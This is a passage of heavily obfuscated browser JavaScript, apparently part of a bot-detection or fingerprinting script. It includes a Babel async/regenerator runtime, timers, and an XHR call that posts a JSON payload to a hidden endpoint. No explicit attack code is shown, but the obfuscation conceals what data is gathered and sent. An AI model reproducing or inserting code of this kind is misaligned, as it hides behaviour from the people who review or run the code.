IL()[IY(F9)],fp([],[][[]]))?IL()[IY(YH)](Ls,Xf,DKI,D4):IL()[IY(B5)](rJ,T9,V7,Dz)](H1I,Dj()[v7(vO)](Uv,KH))[IL()[IY(B5)].apply(null,[rw,T9,V7,P0])](pbI,tg()[Gx(qs)](vw,p7,z6(z6([])),Aj))[IL()[IY(B5)](HO,T9,V7,fv)](WII,jj(typeof RH()[Kd(Jg)],'undefined')?RH()[Kd(Mg)](mP,Zx,Jj):RH()[Kd(JD)].call(null,z6(z6([])),jc,E2))[IL()[IY(B5)].call(null,JY,T9,V7,z6(p7))](GbI,ZH()[OL(Cn)](zz,Dd,Xq,KA))[IL()[IY(B5)](YH,T9,V7,BM)](L8I,Dj()[v7(GKI)].apply(null,[SM,fj]))[IL()[IY(B5)](Ec,T9,V7,vw)](nII,pj()[Vk(Y7)](Dz,SM,PP))[IL()[IY(B5)].apply(null,[jH,T9,V7,z6(z6(p7))])](ph);var w8I;return Gj.pop(),w8I=PrI,w8I;};var UD=function(){var PAI;Gj.push(dFI);var klI;return klI=QVI()[jj(typeof mQ()[M4(Ec)],'undefined')?mQ()[M4(Hv)](QKI,SQ,ON,LAI):mQ()[M4(zz)](z4,Bn,B5,Ux)](function S1I(G8I){Gj.push(CKI);while(Hv)switch(G8I[ZH()[OL(wz)](Om,z6([]),mP,kx)]=G8I[Dj()[v7(Gg)].call(null,OG,ACI)]){case p7:G8I[ZH()[OL(wz)](Om,EG,Mg,kx)]=p7;G8I[jj(typeof Dj()[v7(d8I)],'undefined')?Dj()[v7(BX)](YKI,Gn):Dj()[v7(Gg)](OG,ACI)]=Mg;{var fD;return fD=QVI()[IL()[IY(rw)](hz,Cn,AVI,Og)](VD()),Gj.pop(),fD;}case Mg:PAI=G8I[RH()[Kd(Yc)].call(null,kR,ZWI,cq)];qE[Dj()[v7(JY)](md,N1)][YP(typeof Dj()[v7(JD)],fp('',[][[]]))?Dj()[v7(Ls)](Mg,V7):Dj()[v7(BX)](vq,Bq)](hAI,PAI[pj()[Vk(JR)](Bn,X4,k7)],Ym(PZ,[tg()[Gx(Mz)](Mn,Cj,I2,ZSI),PAI[tg()[Gx(sn)](hv,d4,J2,vSI)]]));G8I[Dj()[v7(Gg)](OG,ACI)]=B6;break;case Jc:G8I[ZH()[OL(wz)].apply(null,[Om,SM,X4,kx])]=Jc;G8I[pj()[Vk(P0)](CJ,Ts,lj)]=G8I[mQ()[M4(BX)].apply(null,[HKI,wq,Vm,Ux])](MB[jj(typeof tg()[Gx(HO)],'undefined')?tg()[Gx(Ux)](Ig,cEI,x4,tbI):tg()[Gx(Iz)](Zx,En,fv,z2)]());case B6:case Dj()[v7(Nm)](I2,ZX):{var qSI;return qSI=G8I[RH()[Kd(EG)](z6([]),XII,J2)](),Gj.pop(),qSI;}}Gj.pop();},null,null,[[p7,Jc]],qE[X7()[Vw(YH)].call(null,Jc,z6(z6([])),CJ,fUI,I2,mO)]),Gj.pop(),klI;};var kII=function(){var MBI=Bt();Gj.push(gt);if(YP(MBI,Sp(Hv))&&YP(MBI,qE[DX()[RG(rY)].call(null,vg,A4,E3,jM)][HQ()[zt(cX)](B6,Ux,Y8I,hv,BM,kEI)])&&Nf(MBI,Eh)){Eh=MBI;var lFI=w0();var q1I=Ww(Sq(MBI,lFI),G4);FII(q1I);}Gj.pop();};var QFI=function(h1I){Gj.push(dD);var fII=Nf(arguments[RH()[Kd(p7)](Nm,RVI,cY)],Hv)&&YP(arguments[Hv],undefined)?arguments[Hv]:z6([]);if(z6(fII)||fG(h1I,null)){Gj.pop();return;}W2[Dj()[v7(Nt)].call(null,m0,NH)]=z6(HK);S8I=z6(HK);var MD=h1I[tg()[Gx(sn)].call(null,B5,d4,CJ,wd)];var nh=h1I[YP(typeof ZH()[OL(xq)],fp([],[][[]]))?ZH()[OL(AG)](Ts,fv,cq,Wx):ZH()[OL(vg)](UWI,p9,z6(p7),G3)];var RSI;if(YP(nh,undefined)&&Nf(nh[RH()[Kd(p7)].apply(null,[z6({}),RVI,cY])],p7)){try{var kVI=Gj.length;var cBI=z6(HK);RSI=qE[Dj()[v7(J2)](gh,RCI)][RH()[Kd(Nt)].apply(null,[gN,gG,V2])](nh);}catch(XEI){Gj.splice(Sq(kVI,Hv),Infinity,dD);}}if(YP(MD,undefined)&&jj(MD,tEI)&&YP(RSI,undefined)&&RSI[YP(typeof mQ()[M4(Yc)],fp(jj(typeof ZH()[OL(p7)],fp([],[][[]]))?ZH()[OL(vg)](tUI,Xq,rJ,Oq):ZH()[OL(kL)](Y7,bG,lx,DrI),[][[]]))?mQ()[M4(HO)].call(null,gX,rJ,n6,Jc):mQ()[M4(Hv)](cG,t1I,cY,wG)]&&jj(RSI[mQ()[M4(HO)](gX,rJ,ON,Jc)],z6(tC))){S8I=z6(z6([]));var ObI=pD(SX(nt));var UVI=qE[pj()[Vk(Jc)](T9,Ec,Ac)](NQ(lt(),G4),kL);if(YP(ObI,undefined)&&z6(qE[jj(typeof tM()[O9(md)],fp(ZH()[OL(kL)](Y7,zz,z6(z6([])),DrI),[][[]]))?tM()[O9(vg)](K1I,Ls,BbI,SEI):tM()[O9(YH)](ZJ,p9,Ux,G3)](ObI))&&Nf(ObI,WN[Hv])){if(YP(zlI[RH()[Kd(mP)](rw,VBI,Jc)],undefined)){qE[ZH()[OL(zQ)].apply(null,[IJ,En,z6(z6(Hv)),hq])](zlI[RH()[Kd(mP)](z6({}),VBI,Jc)]);}if(Nf(UVI,p7)&&Nf(ObI,UVI)){zlI[RH()[Kd(mP)].call(null,A4,VBI,Jc)]=qE[YP(typeof IL()[IY(Cn)],'undefined')?IL()[IY(Jc)](m0,Af,Tb,z6([])):IL()[IY(YH)](z6([]),x1I,zSI,U4)][jj(typeof Dj()[v7(x4)],fp('',[][[]]))?Dj()[v7(BX)].apply(null,[EVI,Hv]):Dj()[v7(E2)](CJ,Hx)](function(){bAI();},Ww(Sq(ObI,UVI),G4));}else{zlI[RH()[Kd(mP)].call(null,x4,VBI,Jc)]=qE[IL()[IY(Jc)].apply(null,[z6([]),Af,Tb,dn])][Dj()[v7(E2)](CJ,Hx)](function(){bAI();},Ww(qII,G4));}}}Gj.pop();if(S8I){Vq();}};var xAI=function(){Gj.push(QY);var pBI=z6({});var wBI=Nf(AN(zlI[ZH()[OL(Mn)](bs,hz,z6([]),Bx)],GlI),WN[Hv])||Nf(AN(zlI[ZH()[OL(Mn)](bs,wN,m3,Bx)],mKI),p7)||Nf(AN(zlI[ZH()[OL(Mn)].apply(null,[bs,Ec,qX,Bx])],xBI),WN[Hv])||Nf(AN(zlI[ZH()[OL(Mn)].apply(null,[bs,zH,z6(z6(Hv)),Bx])],s1I),p7);var bVI=Nf(AN(zlI[ZH()[OL(Mn)].apply(null,[bs,z6(z6(p7)),JY,Bx])],J1I),p7);if(jj(zlI[YP(typeof pj()[Vk(YH)],fp('',[][[]]))?pj()[Vk(zH)](zQ,Np,ng):pj()[Vk(Hv)](b8I,A4,FWI)],z6(HK))&&bVI){zlI[pj()[Vk(zH)].apply(null,[zQ,Ls,ng])]=z6(z6(HK));pBI=z6(tC);}zlI[YP(typeof ZH()[OL(En)],fp([],[][[]]))?ZH()[OL(Mn)].call(null,bs,Nx,Ec,Bx):ZH()[OL(vg)](BrI,zH,rJ,WUI)]=p7;var vh=T6();vh[tg()[Gx(MX)](z6(z6([])),JY,En,H0)](jj(typeof pj()[Vk(JII)],fp([],[][[]]))?pj()[Vk(Hv)](kh,z6(z6({})),FEI):pj()[Vk(AEI)](B5,B6,R9),plI,z6(z6({})));vh[jj(typeof IL()[IY(Nt)],'undefined')?IL()[IY(YH)](m0,jX,Aq,fv):IL()[IY(AG)].apply(null,[lP,wz,srI,jG])]=function(){I8I&&I8I(vh,pBI,wBI);};var xh=qE[Dj()[v7(J2)].apply(null,[gh,OW])][Dj()[v7(sn)].call(null,T9,xX)](vWI);var CBI=ZH()[OL(gh)](Hn,zz,En,L4)[jj(typeof IL()[IY(wG)],'undefined')?IL()[IY(YH)].apply(null,[gR,D3,sn,rJ]):IL()[IY(B5)](z6(z6(Hv)),T9,qR,Jc)](xh,DX()[RG(Ws)](Hv,md,GD,Np));vh[YP(typeof RH()[Kd(Xq)],fp('',[][[]]))?RH()[Kd(Dz)](Dz,vc,v9):RH()[Kd(Mg)](M5,qCI,dAI)](CBI);Gj.pop();};var SbI=function(wKI){if(wKI)return z6(z6({}));var A1I=hX();var P8I=A1I&&A1I[Ux];return P8I&&Pd(P8I);};var bAI=function(){Gj.push(CKI);zlI[jj(typeof tg()[Gx(bG)],fp('',[][[]]))?tg()[Gx(Ux)].apply(null,[V2,WrI,z6(z6([])),JO]):tg()[Gx(Z4)].apply(null,[jH,zH,rw,mWI])]=z6(HK);Gj.pop();kFI(z6(z6({})));};var zJ=N5[tC];var zrI=N5[HK];var JKI=N5[VA];var pII=function(bSI){"@babel/helpers - typeof";Gj.push(DAI);pII=fG(jj(typeof pj()[Vk(Cj)],'undefined')?pj()[Vk(Hv)](xSI,HO,z8I):pj()[Vk(XY)].call(null,U0,Af,Ih),typeof qE[IL()[IY(kL)](z6(z6(p7)),mJ,MUI,z6(z6(Hv)))])&&fG(ZH()[OL(Gg)].call(null,dn,z6(z6([])),J2,hj),typeof qE[IL()[IY(kL)].call(null,J2,mJ,MUI,wz)][RH()[Kd(m0)](z6(z6([])),b1I,Ls)])?function(DSI){return fbI.apply(this,[KW,arguments]);}:function(ZbI){return fbI.apply(this,[T1,arguments]);};var GVI;return Gj.pop(),GVI=pII(bSI),GVI;};var Gq=function(){"use strict";var MII=function(YBI,IWI,kBI){return XUI.apply(this,[E8,arguments]);};var WEI=function(prI,DUI,gEI,DEI){Gj.push(Qs);var NFI=DUI&&C1I(DUI[ZH()[OL(rY)](fv,SM,m3,PbI)],rh)?DUI:rh;var pEI=qE[jj(typeof Dj()[v7(YH)],fp([],[][[]]))?Dj()[v7(BX)](sG,LEI):Dj()[v7(JY)].call(null,md,kv)][pj()[Vk(kL)](zw,z6(p7),gJ)](NFI[ZH()[OL(rY)](fv,BM,J2,PbI)]);var xKI=new OFI(DEI||[]);KbI(pEI,IL()[IY(Gg)](Gg,Jc,lKI,ON),Ym(PZ,[HQ()[zt(p7)](Ux,JR,CX,IJ,jG,fz),KD(prI,gEI,xKI)]));var SII;return Gj.pop(),SII=pEI,SII;};var rh=function(){};var WKI=function(){};var XKI=function(){};var Yh=function(PD,CCI){function IKI(Sh,kbI,wrI,tAI){var TSI=fbI(SC,[PD[Sh],PD,kbI]);Gj.push(sSI);if(YP(Dj()[v7(EG)](kL,fN),TSI[IL()[IY(cq)].apply(null,[Nt,rw,GJ,M5])])){var O1I=TSI[pj()[Vk(m0)].apply(null,[Mg,cX,PO])],KlI=O1I[YP(typeof HQ()[zt(vg)],fp([],[][[]]))?HQ()[zt(p7)].apply(null,[Ux,z6(z6(p7)),CX,hv,x5,df]):HQ()[zt(Ls)](qs,Ts,jH,Af,B5,Oq)];var IbI;return IbI=KlI&&fG(IL()[IY(Ls)](J2,P0,EII,Ls),pII(KlI))&&XD.call(KlI,RH()[Kd(x5)](z6({}),QrI,p7))?CCI[YP(typeof tg()[Gx(kL)],fp('',[][[]]))?tg()[Gx(m3)](vw,Mq,B5,BD):tg()[Gx(Ux)](Ws,BbI,z6(z6(p7)),Kn)](KlI[RH()[Kd(x5)].apply(null,[vg,QrI,p7])])[Dj()[v7(m3)](mP,YUI)](function(PlI){Gj.push(GUI);IKI(Dj()[v7(Gg)](OG,NVI),PlI,wrI,tAI);Gj.pop();},function(rbI){Gj.push(LG);IKI(Dj()[v7(EG)].call(null,kL,Pt),rbI,wrI,tAI);Gj.pop();}):CCI[tg()[Gx(m3)](rJ,Mq,Z4,BD)](KlI)[Dj()[v7(m3)](mP,YUI)](function(mUI){Gj.push(tUI);O1I[HQ()[zt(p7)](Ux,cY,CX,zz,Dd,wX)]=mUI,wrI(O1I);Gj.pop();},function(gVI){Gj.push(rY);var dh;return dh=IKI(Dj()[v7(EG)](kL,Tw),gVI,wrI,tAI),Gj.pop(),dh;}),Gj.pop(),IbI;}tAI(TSI[jj(typeof pj()[Vk(lx)],'undefined')?pj()[Vk(Hv)].apply(null,[glI,Mn,zh]):pj()[Vk(m0)](Mg,gN,PO)]);Gj.pop();}Gj.push(JCI);var nSI;KbI(this,IL()[IY(Gg)].call(null,vw,Jc,xrI,vg),Ym(PZ,[HQ()[zt(p7)].apply(null,[Ux,cX,CX,Nm,P0,hJ]),function Rh(FD,c8I){var PII=function(){return new CCI(function(QUI,dCI){IKI(FD,c8I,QUI,dCI);});};Gj.push(UUI);var ABI;return ABI=nSI=nSI?nSI[YP(typeof Dj()[v7(XY)],'undefined')?Dj()[v7(m3)](mP,Y1I):Dj()[v7(BX)](B3,Uz)](PII,PII):PII(),Gj.pop(),ABI;}]));Gj.pop();};var GII=function(DbI){return XUI.apply(this,[El,arguments]);};var sbI=function(JJ){return XUI.apply(this,[wC,arguments]);};var OFI=function(gFI){Gj.push(K8I);this[RH()[Kd(md)](BX,nEI,Np)]=[Ym(PZ,[jj(typeof RH()[Kd(cq)],fp('',[][[]]))?RH()[Kd(Mg)](MX,pH,Ct):RH()[Kd(BM)](jG,Az,sn),HQ()[zt(JY)](Cj,Hv,QM,wN,n6,xII)])],gFI[pj()[Vk(x5)].apply(null,[HO,Vm,gU])](GII,this),this[mQ()[M4(Nx)](xII,bbI,ON,Ux)](z6(p7));Gj.pop();};var kUI=function(sEI){Gj.push(fv);if(sEI||jj(ZH()[OL(kL)].call(null,Y7,IJ,XY,vBI),sEI)){var KWI=sEI[lD];if(KWI){var LbI;return Gj.pop(),LbI=KWI.call(sEI),LbI;}if(fG(pj()[Vk(XY)].apply(null,[U0,qX,gbI]),typeof sEI[Dj()[v7(Gg)].apply(null,[OG,QJ])])){var vAI;return Gj.pop(),vAI=sEI,vAI;}if(z6(qE[jj(typeof tM()[O9(Hv)],fp(ZH()[OL(kL)](Y7,B5,z6(z6([])),vBI),[][[]]))?tM()[O9(vg)].apply(null,[DII,Dz,MAI,KG]):tM()[O9(YH)](ZJ,Lf,Ux,tJ)](sEI[RH()[Kd(p7)](Zx,O4,cY)]))){var UFI=Sp(WN[Ls]),nbI=function IrI(){Gj.push(YVI);for(;qg(++UFI,sEI[jj(typeof RH()[Kd(wG)],fp('',[][[]]))?RH()[Kd(Mg)](cq,cVI,cEI):RH()[Kd(p7)](Jg,nc,cY)]);)if(XD.call(sEI,UFI)){var QSI;return IrI[HQ()[zt(p7)](Ux,z6(z6(Hv)),CX,EG,B6,I1)]=sEI[UFI],IrI[RH()[Kd(Ec)](lP,wk,B6)]=z6(Hv),Gj.pop(),QSI=IrI,QSI;}IrI[HQ()[zt(p7)].apply(null,[Ux,IJ,CX,ZJ,Jc,I1])]=Oh;IrI[RH()[Kd(Ec)](vg,wk,B6)]=z6(p7);var TEI;return Gj.pop(),TEI=IrI,TEI;};var ClI;return ClI=nbI[Dj()[v7(Gg)](OG,QJ)]=nbI,Gj.pop(),ClI;}}throw new (qE[mQ()[M4(Mg)](bCI,Cn,Af,B6)])(fp(pII(sEI),tg()[Gx(p9)](A4,gR,m0,nG)));};Gj.push(nEI);Gq=function Ph(){return BVI;};var Oh;var BVI={};var pFI=qE[Dj()[v7(JY)](md,Jp)][ZH()[OL(rY)](fv,Dd,lx,g4)];var XD=pFI[Dj()[v7(XY)](n6,RL)];var KbI=qE[jj(typeof Dj()[v7(Mg)],fp('',[][[]]))?Dj()[v7(BX)](OII,Z4):Dj()[v7(JY)](md,Jp)][tg()[Gx(Ig)](IJ,R2,En,mn)]||function(mAI,MlI,cbI){return fbI.apply(this,[qV,arguments]);};var ZVI=fG(pj()[Vk(XY)].call(null,U0,Dd,lSI),typeof qE[IL()[IY(kL)](gN,mJ,RCI,hz)])?qE[jj(typeof IL()[IY(Jc)],fp('',[][[]]))?IL()[IY(YH)](hv,CWI,L9,sn):IL()[IY(kL)](mq,mJ,RCI,qG)]:{};var lD=ZVI[RH()[Kd(m0)](WP,Xs,Ls)]||IL()[IY(Og)].call(null,Zx,OG,PbI,fv);var rEI=ZVI[IL()[IY(EG)].call(null,z6([]),bG,LEI,n6)]||Dj()[v7(U4)](Ux,Qm);var JEI=ZVI[YP(typeof pj()[Vk(Ux)],fp([],[][[]]))?pj()[Vk(B6)].apply(null,[fv,z6({}),Hs]):pj()[Vk(Hv)](mq,wG,xII)]||Dj()[v7(Og)].call(null,qf,G8);try{var L1I=Gj.length;var blI=z6([]);MII({},ZH()[OL(kL)].call(null,Y7,I2,vg,qbI));}catch(vrI){Gj.splice(Sq(L1I,Hv),Infinity,nEI);MII=function(zbI,WbI,OEI){return fbI.apply(this,[rU,arguments]);};}BVI[ZH()[OL(Xq)].apply(null,[D4,kL,rJ,m6])]=WEI;var cKI=X7()[Vw(XY)](YH,qX,ZJ,VKI,fv,VrI);var AII=YP(typeof tg()[Gx(BM)],fp([],[][[]]))?tg()[Gx(EG)](z6(z6(p7)),js,J2,bKI):tg()[Gx(Ux)].call(null,Lf,hv,Jc,III);var SrI=tg()[Gx(Gg)](vg,Xq,Nt,CVI);var h8I=ZH()[OL(Nm)](T9,z6(z6({})),hv,Q7);var qD={};var CrI={};MII(CrI,lD,function(){return fbI.apply(this,[DI,arguments]);});var wUI=qE[Dj()[v7(JY)](md,Jp)][ZH()[OL(p9)](P0,Iz,x4,Cc)];var qAI=wUI&&wUI(wUI(kUI([])));qAI&&YP(qAI,pFI)&&XD.call(qAI,lD)&&(CrI=qAI);var Jh=XKI[ZH()[OL(rY)].call(null,fv,Cj,z6(z6({})),g4)]=rh[YP(typeof ZH()[OL(CJ)],fp([],[][[]]))?ZH()[OL(rY)].apply(null,[fv,Mn,Gg,g4]):ZH()[OL(vg)](xII,jH,kR,XrI)]=qE[Dj()[v7(JY)].apply(null,[md,Jp])][pj()[Vk(kL)].apply(null,[zw,Om,Qw])](CrI);function SUI(qrI){Gj.push(E1I);[YP(typeof Dj()[v7(rY)],fp([],[][[]]))?Dj()[v7(Gg)].call(null,OG,dKI):Dj()[v7(BX)](j5,vlI),Dj()[v7(EG)](kL,xUI),IL()[IY(m3)](Lf,zz,TAI,Mg)][YP(typeof pj()[Vk(Yc)],fp([],[][[]]))?pj()[Vk(x5)].call(null,HO,Ec,WlI):pj()[Vk(Hv)].apply(null,[js,Mn,rSI])](function(rKI){MII(qrI,rKI,function(VAI){Gj.push(GKI);var Z8I;return Z8I=this[IL()[IY(Gg)].call(null,d4,Jc,F8I,CJ)](rKI,VAI),Gj.pop(),Z8I;});});Gj.pop();}function KD(FCI,ErI,OD){var YrI=cKI;return function(Lh,CbI){Gj.push(tEI);if(jj(YrI,SrI))throw new (qE[X7()[Vw(p7)](Ux,Yc,I2,HrI,Jg,dn)])(Dj()[v7(Xq)](Iz,Iq));if(jj(YrI,h8I)){if(jj(Dj()[v7(EG)](kL,V3),Lh))throw CbI;var nD;return nD=Ym(PZ,[HQ()[zt(p7)](Ux,lP,CX,hv,qG,vUI),Oh,RH()[Kd(Ec)](n6,cSI,B6),z6(p7)]),Gj.pop(),nD;}for(OD[tM()[O9(Ig)](AEI,Z4,vg,cEI)]=Lh,OD[pj()[Vk(m0)].apply(null,[Mg,z6([]),EKI])]=CbI;;){var Fh=OD[YP(typeof mQ()[M4(JY)],fp(ZH()[OL(kL)](Y7,zz,gN,KFI),[][[]]))?mQ()[M4(Ig)](grI,sM,rJ,JY):mQ()[M4(Hv)](v1I,cII,qX,RFI)];if(Fh){var j8I=wII(Fh,OD);if(j8I){if(jj(j8I,qD))continue;var X8I;return Gj.pop(),X8I=j8I,X8I;}}if(jj(YP(typeof Dj()[v7(Mg)],'undefined')?Dj()[v7(Gg)](OG,Fs):Dj()[v7(BX)].apply(null,[DR,MVI]),OD[tM()[O9(Ig)].apply(null,[AEI,Jc,vg,cEI])]))OD[YP(typeof RH()[Kd(Og)],fp('',[][[]]))?RH()[Kd(Yc)](Jc,F2,cq):RH()[Kd(Mg)](jH,HO,lEI)]=OD[jj(typeof IL()[IY(Yc)],'undefined')?IL()[IY(YH)](hz,Z9,l8I,Jc):IL()[IY(Xq)](cq,Hv,TII,bG)]=OD[jj(typeof pj()[Vk(EG)],fp([],[][[]]))?pj()[Vk(Hv)](CQ,mq,Xf):pj()[Vk(m0)].apply(null,[Mg,IJ,EKI])];else if(jj(Dj()[v7(EG)](kL,V3),OD[tM()[O9(Ig)](AEI,B5,vg,cEI)])){if(jj(YrI,cKI))throw YrI=h8I,OD[pj()[Vk(m0)].call(null,Mg,Ux,EKI)];OD[IL()[IY(Nm)](Mg,Xq,NSI,I2)](OD[pj()[Vk(m0)](Mg,z6(Hv),EKI)]);}else jj(jj(typeof IL()[IY(p7)],fp([],[][[]]))?IL()[IY(YH)](XY,qUI,Fq,n6):IL()[IY(m3)](sn,zz,CAI,Qk),OD[tM()[O9(Ig)](AEI,Jc,vg,cEI)])&&OD[tg()[Gx(Xq)](cY,Qk,V2,A8I)](IL()[IY(m3)].call(null,M5,zz,CAI,Og),OD[YP(typeof pj()[Vk(JY)],fp([],[][[]]))?pj()[Vk(m0)](Mg,cY,EKI):pj()[Vk(Hv)](l9,gR,OlI)]);YrI=SrI;var mD=fbI(SC,[FCI,ErI,OD]);if(jj(ZH()[OL(m3)].apply(null,[rY,B6,ON,cG]),mD[IL()[IY(cq)](z6(Hv),rw,q8I,d4)])){if(YrI=OD[RH()[Kd(Ec)].apply(null,[z6([]),cSI,B6])]?h8I:AII,jj(mD[YP(typeof pj()[Vk(B6)],'undefined')?pj()[Vk(m0)](Mg,Mg,EKI):pj()[Vk(Hv)](Lq,z6(p7),SEI)],qD))continue;var p8I;return p8I=Ym(PZ,[HQ()[zt(p7)](Ux,wG,CX,Qk,V2,vUI),mD[pj()[Vk(m0)].call(null,Mg,x5,EKI)],YP(typeof RH()[Kd(U4)],'undefined')?RH()[Kd(Ec)].call(null,Jc,cSI,B6):RH()[Kd(Mg)].apply(null,[gR,HKI,IVI]),OD[RH()[Kd(Ec)].call(null,hv,cSI,B6)]]),Gj.pop(),p8I;}jj(Dj()[v7(EG)](kL,V3),mD[IL()[IY(cq)].apply(null,[cY,rw,q8I,V2])])&&(YrI=h8I,OD[tM()[O9(Ig)](AEI,bG,vg,cEI)]=Dj()[v7(EG)](kL,V3),OD[pj()[Vk(m0)](Mg,qX,EKI)]=mD[pj()[Vk(m0)](Mg,WP,EKI)]);}Gj.pop();};}function wII(YD,sBI){Gj.push(EKI);var qh=sBI[tM()[O9(Ig)](AEI,Zx,vg,J7)];var YII=YD[jj(typeof RH()[Kd(Og)],'undefined')?RH()[Kd(Mg)](Z4,SBI,XlI):RH()[Kd(m0)].apply(null,[cY,bh,Ls])][qh];if(jj(YII,Oh)){var bEI;return sBI[mQ()[M4(Ig)].apply(null,[JO,sM,ZJ,JY])]=null,jj(Dj()[v7(EG)].apply(null,[kL,ND]),qh)&&YD[RH()[Kd(m0)](cq,bh,Ls)][IL()[IY(m3)](XY,zz,JSI,bs)]&&(sBI[tM()[O9(Ig)].apply(null,[AEI,MX,vg,J7])]=IL()[IY(m3)].apply(null,[z6(z6({})),zz,JSI,zz]),sBI[pj()[Vk(m0)](Mg,z6(z6(Hv)),LG)]=Oh,wII(YD,sBI),jj(Dj()[v7(EG)].apply(null,[kL,ND]),sBI[YP(typeof tM()[O9(Mg)],fp([],[][[]]))?tM()[O9(Ig)](AEI,Om,vg,J7):tM()[O9(vg)](QbI,Nt,IX,rz)]))||YP(IL()[IY(m3)].apply(null,[Dz,zz,JSI,Vm]),qh)&&(sBI[YP(typeof tM()[O9(rY)],'undefined')?tM()[O9(Ig)](AEI,zH,vg,J7):tM()[O9(vg)](DrI,mq,nJ,BWI)]=Dj()[v7(EG)](kL,ND),sBI[pj()[Vk(m0)].call(null,Mg,z6(z6({})),LG)]=new (qE[YP(typeof mQ()[M4(Ux)],fp(ZH()[OL(kL)](Y7,z6(p7),Qk,WVI),[][[]]))?mQ()[M4(Mg)](R8I,Cn,Dd,B6):mQ()[M4(Hv)].apply(null,[c3,xD,SM,g1I])])(fp(fp(YP(typeof mQ()[M4(Mg)],fp([],[][[]]))?mQ()[M4(YH)](R8I,p7,rY,EG):mQ()[M4(Hv)](Es,rrI,lP,Oq),qh),pj()[Vk(Ec)](cY,z6(z6({})),ZK)))),Gj.pop(),bEI=qD,bEI;}var MpI=fbI(SC,[YII,YD[RH()[Kd(m0)](Af,bh,Ls)],sBI[pj()[Vk(m0)](Mg,z6(z6(p7)),LG)]]);if(jj(Dj()[v7(EG)].apply(null,[kL,ND]),MpI[IL()[IY(cq)].apply(null,[cX,rw,Kn,dn])])){var KTI;return sBI[tM()[O9(Ig)].call(null,AEI,HO,vg,J7)]=Dj()[v7(EG)](kL,ND),sBI[pj()[Vk(m0)](Mg,z6(z6(p7)),LG)]=MpI[jj(typeof pj()[Vk(Om)],'undefined')?pj()[Vk(Hv)](z9,z6(z6({})),qvI):pj()[Vk(m0)](Mg,qX,LG)],sBI[mQ()[M4(Ig)](JO,sM,md,JY)]=null,Gj.pop(),KTI=qD,KTI;}var DcI=MpI[pj()[Vk(m0)].call(null,Mg,Ls,LG)];var sYI;return sYI=DcI?DcI[RH()[Kd(Ec)].apply(null,[Dz,nz,B6])]?(sBI[YD[tg()[Gx(Nm)](wG,jH,z6({}),L6I)]]=DcI[HQ()[zt(p7)].apply(null,[Ux,Og,CX,m0,z6(z6([])),OII])],sBI[Dj()[v7(Gg)](OG,XgI)]=YD[pj()[Vk(Yc)](IJ,I2,Z0)],YP(IL()[IY(m3)](p7,zz,JSI,Z4),sBI[tM()[O9(Ig)](AEI,BX,vg,J7)])&&(sBI[tM()[O9(Ig)](AEI,U4,vg,J7)]=Dj()[v7(Gg)].call(null,OG,XgI),sBI[pj()[Vk(m0)](Mg,d4,LG)]=Oh),sBI[mQ()[M4(Ig)](JO,sM,Lf,JY)]=null,qD):DcI:(sBI[tM()[O9(Ig)].call(null,AEI,Jc,vg,J7)]=Dj()[v7(EG)](kL,ND),sBI[pj()[Vk(m0)](Mg,hz,LG)]=new (qE[mQ()[M4(Mg)](R8I,Cn,B5,B6)])(X7()[Vw(Ig)].call(null,Og,Ts,zH,Ms,z6(z6(Hv)),YKI)),sBI[jj(typeof mQ()[M4(Ig)],fp(ZH()[OL(kL)](Y7,z6(p7),p7,WVI),[][[]]))?mQ()[M4(Hv)](npI,xWI,Ec,Bq):mQ()[M4(Ig)](JO,sM,Ts,JY)]=null,qD),Gj.pop(),sYI;}WKI[ZH()[OL(rY)].call(null,fv,lx,MX,g4)]=XKI;KbI(Jh,Dj()[v7(Cj)](HO,gH),Ym(PZ,[HQ()[zt(p7)].call(null,Ux,Lf,CX,zH,U4,Vh),XKI,jj(typeof Dj()[v7(B6)],fp('',[][[]]))?Dj()[v7(BX)](q8I,nrI):Dj()[v7(Ig)](fv,fN),z6(WN[Hv])]));KbI(XKI,jj(typeof Dj()[v7(Ux)],fp('',[][[]]))?Dj()[v7(BX)](WZI,VKI):Dj()[v7(Cj)].apply(null,[HO,gH]),Ym(PZ,[YP(typeof HQ()[zt(B6)],fp(ZH()[OL(kL)](Y7,U4,Dz,qbI),[][[]]))?HQ()[zt(p7)](Ux,z6(z6(Hv)),CX,Zx,Mn,Vh):HQ()[zt(Ls)](dQ,bs,Xs,BM,Mn,lJ),WKI,Dj()[v7(Ig)](fv,fN),z6(p7)]));WKI[DX()[RG(Ux)](XY,Ws,l8I,S5I)]=MII(XKI,JEI,pj()[Vk(md)](Ig,ZJ,zx));BVI[RH()[Kd(cq)](sn,UG,H9)]=function(mcI){Gj.push(fz);var fvI=fG(pj()[Vk(XY)](U0,Nt,Xs),typeof mcI)&&mcI[Dj()[v7(Cj)](HO,QS)];var IvI;return IvI=z6(z6(fvI))&&(jj(fvI,WKI)||jj(pj()[Vk(md)](Ig,lx,Xw),fvI[DX()[RG(Ux)](XY,A4,Q9,S5I)]||fvI[tg()[Gx(m0)].call(null,lP,qX,XY,D1I)])),Gj.pop(),IvI;};BVI[IL()[IY(Zx)](zH,m0,Sx,z6(z6(p7)))]=function(WYI){Gj.push(z8I);qE[Dj()[v7(JY)](md,gp)][IL()[IY(En)](WP,X4,Rs,Qk)]?qE[Dj()[v7(JY)].call(null,md,gp)][YP(typeof IL()[IY(JY)],'undefined')?IL()[IY(En)](IJ,X4,Rs,HO):IL()[IY(YH)].apply(null,[p9,bs,Cs,z6(z6(p7))])](WYI,XKI):(WYI[YP(typeof ZH()[OL(cq)],fp([],[][[]]))?ZH()[OL(En)].call(null,hv,z6(z6({})),Ec,NH):ZH()[OL(vg)].apply(null,[Zs,z6(z6([])),Ts,ND])]=XKI,MII(WYI,JEI,jj(typeof pj()[Vk(Gg)],fp('',[][[]]))?pj()[Vk(Hv)].call(null,mJ,Z4,lJ):pj()[Vk(md)](Ig,wN,M3)));WYI[ZH()[OL(rY)].call(null,fv,Gg,z6(z6(Hv)),TbI)]=qE[jj(typeof Dj()[v7(Cj)],'undefined')?Dj()[v7(BX)].apply(null,[XWI,md]):Dj()[v7(JY)](md,gp)][pj()[Vk(kL)].apply(null,[zw,rJ,p3])](Jh);var jmI;return Gj.pop(),jmI=WYI,jmI;};BVI[IL()[IY(rw)](Mg,Cn,EY,qG)]=function(WmI){return fbI.apply(this,[PZ,arguments]);};SUI(Yh[ZH()[OL(rY)](fv,MX,kL,g4)]);MII(Yh[ZH()[OL(rY)].apply(null,[fv,JY,B5,g4])],rEI,function(){return 